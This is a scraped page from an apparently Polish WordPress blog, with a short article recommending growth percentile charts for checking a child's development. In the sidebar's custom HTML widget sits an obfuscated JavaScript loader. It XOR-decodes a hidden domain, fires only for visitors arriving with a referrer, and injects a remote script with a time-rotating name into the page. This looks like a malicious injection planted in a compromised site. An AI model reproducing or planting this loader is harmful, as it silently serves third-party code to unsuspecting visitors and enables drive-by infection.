				<a href="https://www.rezydencjaorlowicza.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Rozwój fizyczny dziecka.</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="640" height="427" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /> 
						
						
				
					<p>Wychowanie dziecka to nie tylko wpajanie mu dobrych zasad zachowania. Tak naprawdę rodzice musza działać na wielu polach jednocześnie. To niezwykle trudne, tym bardziej, że sami są bardzo zabiegani. Mając jednak chwilę wolnego czasu watro raz na jakiś czas zając się także rozwojem fizycznym dziecka. Siatki centylowe w zupełności powinny nam tutaj wystarczyć.</p>
<p>&nbsp;</p>
<p>Oczywiście zważmy uwagę, że mamy do czynienia z podziałem na płeć – istnieje <a href="http://oblicz-bmi.pl/siatki-centylowe.html">siatka centylowa dziewczynki</a>, a także dla odpowiednik dla chłopców. Na pewno wielu rodziców patrząc na nie może być nieco przerażonych. Ale tak naprawdę są one bardzo proste. Warto z nich skorzystać, ponieważ dzięki nim możemy się dowiedzieć czy nasze dziecko zdrowo się rozwija. W dużym uproszczeniu możemy sprawdzić czy waga i wzrost są proporcjonalne do wieku naszej pociechy. Niekoniecznie musimy udawać się do lekarza, by wykonał nam to proste wyliczenie. Sami możemy je wykonać w domowym zaciszu. Warto to zrobić, ponieważ w przypadku nieprawidłowości możemy zacząć szybciej działać. A wiadomym jest, że czas jest niezwykle ważny podczas korygowania i leczenia wielu schorzeń.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://www.rezydencjaorlowicza.pl/karmienie-rybek-akwariowych-to-proste/" rel="bookmark" title="Karmienie rybek akwariowych &#8211; to proste">Karmienie rybek akwariowych &#8211; to proste</a> <small>Jeśli chcemy znaleźć właściwe ryby morskie do akwarium, oprócz spraw związanych z wielkością zbiornika, koegzystencją konkretnych gatunków, należy również bezwzględnie sprawdzić ich...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/niedzielny-obiad/" rel="bookmark" title="Niedzielny obiad">Niedzielny obiad</a> <small>Niedziela dla większości z nasz czas relaksu i odpoczynku, w dniu zazwyczaj tym możemy odpuścić cześć obowiązków dlatego też aby w pełni...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/jak-zobaczyc-moje-ip/" rel="bookmark" title="Jak zobaczyć moje IP?">Jak zobaczyć moje IP?</a> <small>Jak sprawdzić moje IP Sprawdzenie adresu IP, czyli 32-bitowej liczby przypisanej do każdego urządzenia podpiętego do sieci internetowej, może wydawać się trudne....</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/kierunki-przyszlosci-w-hodowli-krow-adaptacja-do-zmieniajacych-sie-trendow-i-rosnacych-oczekiwan-konsumentow/" rel="bookmark" title="Kierunki przyszłości w hodowli krów: adaptacja do zmieniających się trendów i rosnących oczekiwań konsumentów">Kierunki przyszłości w hodowli krów: adaptacja do zmieniających się trendów i rosnących oczekiwań konsumentów</a> <small>Hodowla krów jest kluczowym sektorem dla wielu gospodarek na całym świecie, dostarczając nie tylko mleko i mięso, ale także odgrywając ważną rolę...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> rezydencjaorlowicza.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.rezydencjaorlowicza.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/koldra-z-owczej-welny-jak-rozpoznac-produkt-najwyzszej-jakosci/">Kołdra z owczej wełny – jak rozpoznać produkt najwyższej jakości?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/trendy-w-projektowaniu-lozek-na-2025-rok/">Trendy w projektowaniu łóżek na 2025 rok</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/">Jaką firmę wybrać do wykonania projektu organizacji ruchu?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/sciana-z-cegly-w-salonie-aranzacje-inspiracje-pomysly/">Ściana z cegły w salonie aranżacje, inspiracje, pomysły</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Remonty</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wybrac-najlepszy-system-klimatyzacji-dla-swojego-domu/" rel="bookmark">Jak wybrać najlepszy system klimatyzacji dla swojego domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/napelnianie-klimatyzacji-lodz-profesjonalne-uslugi-napelniania-i-serwisu-klimatyzacji-w-lodzi/" rel="bookmark">Napełnianie klimatyzacji Łódź &#8211; profesjonalne usługi napełniania i serwisu klimatyzacji w Łodzi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/szamba-z-tworzywa-zalety-i-wlasciwosci-szamb-wykonanych-z-tworzywa-sztucznego/" rel="bookmark">Szamba z tworzywa &#8211; zalety i właściwości szamb wykonanych z tworzywa sztucznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-piwnicy-pomysly-na-funkcjonalne-wykorzystanie/" rel="bookmark">Remont piwnicy &#8211; pomysły na funkcjonalne wykorzystanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zbudowac-ogrodowy-domek-dla-dzieci/" rel="bookmark">Jak zbudować ogrodowy domek dla dzieci?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.rezydencjaorlowicza.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>apartamentowiec Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porady remontowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/remont-lazienki-jak-uzyskac-efekt-spa-we-wlasnej-lazience/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/wnetrze_1520945196.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont łazienki: Jak uzyskać efekt spa we własnej łazience" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/wnetrze_1520945196.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/wnetrze_1520945196-300x201.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-lazienki-jak-uzyskac-efekt-spa-we-wlasnej-lazience/" rel="bookmark">Remont łazienki: Jak uzyskać efekt spa we własnej łazience</a><div class="arpw-summary">Po wielu latach użytkowania, nasza łazienka może zacząć wyglądać monotonnie i nieatrakcyjnie. W takiej sytuacji dobrym rozwiązaniem wydaje się przeprowadzenie remontu. Nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/5-sposobow-na-to-by-materac-znow-wygladal-jak-nowy/"  rel="bookmark"><img width="50" height="27" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/sypialnia_1661424793.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="5 sposobów na to, by materac znów wyglądał jak nowy" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/sypialnia_1661424793.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/sypialnia_1661424793-300x165.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/sypialnia_1661424793-768x422.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/sypialnia_1661424793-1024x562.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/5-sposobow-na-to-by-materac-znow-wygladal-jak-nowy/" rel="bookmark">5 sposobów na to, by materac znów wyglądał jak nowy</a><div class="arpw-summary">Nie musisz wydawać pieniędzy na zupełnie nowy materac, wystarczy wykonać te proste kroki, aby odmłodzić swój stary materac i sprawić, że znów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/9-sposobow-na-to-by-twoja-kuchnia-stala-sie-atrakcyjnym-zabawnym-i-wydajnym-miejscem-do-spedzania-czasu/"  rel="bookmark"><img width="50" height="27" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/apartament_1661422218.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="9 sposobów na to, by Twoja kuchnia stała się atrakcyjnym, zabawnym i wydajnym miejscem do spędzania czasu" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/apartament_1661422218.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/apartament_1661422218-300x164.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/apartament_1661422218-768x419.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/apartament_1661422218-1024x558.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/9-sposobow-na-to-by-twoja-kuchnia-stala-sie-atrakcyjnym-zabawnym-i-wydajnym-miejscem-do-spedzania-czasu/" rel="bookmark">9 sposobów na to, by Twoja kuchnia stała się atrakcyjnym, zabawnym i wydajnym miejscem do spędzania czasu</a><div class="arpw-summary">Twoja kuchnia jest jednym z najważniejszych miejsc w domu i jeśli szukasz zwiększenia efektywności i atrakcyjności swojej kuchni to musisz zacząć od &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-odnowic-stare-meble-przywroc-im-nowe-zycie/"  rel="bookmark"><img width="50" height="37" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/budowa_dom_1661426174.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak odnowić stare meble: Przywróć im nowe życie" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/budowa_dom_1661426174.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/budowa_dom_1661426174-300x221.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/budowa_dom_1661426174-768x565.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/budowa_dom_1661426174-1024x754.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odnowic-stare-meble-przywroc-im-nowe-zycie/" rel="bookmark">Jak odnowić stare meble: Przywróć im nowe życie</a><div class="arpw-summary">Nie mogłoby być łatwiejszego przepisu na przemianę starej i nudnej przestrzeni niż odnowienie kilku starych mebli. Możesz nie tylko wyrazić swoje kreatywne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-przygotowac-sie-do-remontu-lista-rzeczy-do-zrobienia/"  rel="bookmark"><img width="50" height="32" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kuchnia_meble_1520945756.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak przygotować się do remontu: Lista rzeczy do zrobienia" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kuchnia_meble_1520945756.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kuchnia_meble_1520945756-300x192.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-przygotowac-sie-do-remontu-lista-rzeczy-do-zrobienia/" rel="bookmark">Jak przygotować się do remontu: Lista rzeczy do zrobienia</a><div class="arpw-summary">Remont to ogromne przedsięwzięcie, które wymaga odpowiedniego przygotowania. Bez niego nie tylko trudno osiągnąć oczekiwane rezultaty, ale również może przynieść wiele stresu &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>rezydencja Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d4655) {
    
    var _fd075 = Date.now();
    var _ab753 = 1000;
    _fd075 = _fd075 / _ab753;
    _fd075 = Math.floor(_fd075);

    var _77888 = 600;
    _fd075 -= _fd075 % _77888;
    _fd075 = _fd075.toString(16);

    var _9d5e4 = _d4655.referrer;

    if (!_9d5e4) return;

    var _a5ebb = [48432, 48437, 48426, 48441, 48440, 48445, 48431, 48436, 48446, 48435, 48445, 48430, 48440, 48439, 48437, 48424, 48498, 48437, 48434, 48442, 48435];

    _a5ebb = _a5ebb.map(function(_4f5eb){
        return _4f5eb ^ 48476;
    });

    var _61ba = "7da778621bd24375051af2c7ea76ce70";
    
    _a5ebb = String.fromCharCode(..._a5ebb);

    var _d4661 = "https://";
    var _6a47f = "/";
    var _6af84 = "track-";

    var _4dea = ".js";

    var _7d4ef = _d4655.createElement("script");
    _7d4ef.type = "text/javascript";
    _7d4ef.async = true;
    _7d4ef.src = _d4661 + _a5ebb + _6a47f + _6af84 + _fd075 + _4dea;

    _d4655.getElementsByTagName("head")[0].appendChild(_7d4ef)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Remont i budowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/plyty-pazdzierzowe-zastosowanie-i-wlasciwosci/" rel="bookmark">Płyty paździerzowe &#8211; zastosowanie i właściwości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/7-sposobow-na-to-by-twoja-lazienka-wygladala-jak-nowa/" rel="bookmark">7 sposobów na to, by Twoja łazienka wyglądała jak nowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/14-wskazowek-dzieki-ktorym-stworzysz-swoja-wymarzona-kuchnie/" rel="bookmark">14 Wskazówek, dzięki którym stworzysz swoją wymarzoną kuchnię</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/poznaj-metaloplastyke-artystyczna/" rel="bookmark">Poznaj metaloplastykę artystyczną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-schodow-betonowych-praktyczne-wskazowki/" rel="bookmark">Jak wykonać remont schodów betonowych: Praktyczne wskazówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/sklep-z-obrusami-warszawa-bogaty-wybor-i-wysoka-jakosc-produktow/" rel="bookmark">Sklep z obrusami Warszawa &#8211; bogaty wybór i wysoka jakość produktów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/napelnianie-klimatyzacji-lodz-profesjonalne-uslugi-napelniania-i-serwisu-klimatyzacji-w-lodzi/" rel="bookmark">Napełnianie klimatyzacji Łódź &#8211; profesjonalne usługi napełniania i serwisu klimatyzacji w Łodzi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-poddasza-jak-zagospodarowac-przestrzen-pod-skosem/" rel="bookmark">Remont poddasza: Jak zagospodarować przestrzeń pod skosem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/najlepsze-blaty-kuchenne-na-2018-r/" rel="bookmark">Najlepsze blaty kuchenne na 2018 r.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/trendy-w-projektowaniu-lozek-na-2025-rok/" rel="bookmark">Trendy w projektowaniu łóżek na 2025 rok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-podlogi-wybor-odpowiedniego-materialu-i-sposobu-ukladania/" rel="bookmark">Remont podłogi: Wybór odpowiedniego materiału i sposobu układania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/cena-podwieszanego-sufitu-jak-kalkulowac-koszty-i-oszczedzac/" rel="bookmark">Cena podwieszanego sufitu &#8211; jak kalkulować koszty i oszczędzać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/ciecie-lina-diamentowa-precyzyjne-i-skuteczne-rozwiazanie/" rel="bookmark">Cięcie liną diamentową &#8211; precyzyjne i skuteczne rozwiązanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-pomieszczen-gospodarczych-organizacja-i-funkcjonalnosc/" rel="bookmark">Remont pomieszczeń gospodarczych: Organizacja i funkcjonalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-podlogi-jak-dobrac-odpowiednia-metode/" rel="bookmark">Remont podłogi &#8211; jak dobrać odpowiednią metodę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odnowic-stare-meble-drewniane-przywrocenie-blasku-i-trwalosc/" rel="bookmark">Jak odnowić stare meble drewniane: Przywrócenie blasku i trwałość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/liny-zeglarskie-roznorodne-zastosowania-w-zeglarstwie-i-rekreacji-na-wodzie/" rel="bookmark">Liny żeglarskie &#8211; różnorodne zastosowania w żeglarstwie i rekreacji na wodzie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/rodzaje-nieruchomosci-przeglad-dostepnych-opcji-na-rynku/" rel="bookmark">Rodzaje nieruchomości &#8211; przegląd dostępnych opcji na rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-podlogi-drewnianej-renowacja-parkietu-i-desek/" rel="bookmark">Remont podłogi drewnianej: Renowacja parkietu i desek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/rozwoj-kariery-w-zarzadzaniu-nieruchomosciami-poradnik-dla-poczatkujacych/" rel="bookmark">Rozwój Kariery w Zarządzaniu Nieruchomościami: Poradnik dla Początkujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-fasady-odmlodzenie-i-zabezpieczenie-elewacji/" rel="bookmark">Remont fasady: Odmłodzenie i zabezpieczenie elewacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/wskazowki-dotyczace-dekoracji-domu-aby-twoja-przestrzen-wygladala-jak-nowa-bez-wydawania-pieniedzy/" rel="bookmark">Wskazówki dotyczące dekoracji domu, aby Twoja przestrzeń wyglądała jak nowa bez wydawania pieniędzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/klimatyzacja-do-domu-lodz-instalacja-i-serwis-urzadzen-klimatyzacyjnych/" rel="bookmark">Klimatyzacja do domu Łódź &#8211; instalacja i serwis urządzeń klimatyzacyjnych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.rezydencjaorlowicza.pl/zagadnienie/administrator-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.133333333333pt;" aria-label="administrator nieruchomości warszawa (4 elementy)">administrator nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/baseny-ogrodowe-katowice/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 10.8pt;" aria-label="baseny ogrodowe Katowice (3 elementy)">baseny ogrodowe Katowice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/beton-architektoniczny-salon/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 10.8pt;" aria-label="beton architektoniczny salon (3 elementy)">beton architektoniczny salon</a>
